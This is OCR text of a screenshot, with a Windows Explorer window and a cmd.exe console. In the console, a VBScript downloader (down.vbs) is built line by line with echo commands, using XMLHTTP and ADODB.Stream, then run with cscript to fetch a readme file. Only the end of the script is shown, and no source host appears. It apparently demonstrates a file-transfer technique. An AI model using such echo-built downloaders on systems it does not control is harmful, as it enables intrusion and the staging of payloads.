 本地磁盘 (D:)
搜索 本地磁盘 (D:)
共享
新建文件夹
名称
down
readme
管理员: C:\Windows\system32\cmd.exe
D:\>echo If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocatio
n >> down.vbs
D:\>echo Set objFSO = Nothing >> down.vbs
D:\>echo objADOStream.SaveToFile strHDLocation >> down.vbs
D:\>echo objADOStream.Close >> down.vbs
D:\>echo Set objADOStream = Nothing >> down.vbs
D:\>echo End if >> down.vbs
D:\>echo Set objXMLHTTP = Nothing >> down.vbs
D:\>cscript down.vbs
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
D:\>type readme.txt
Hi there!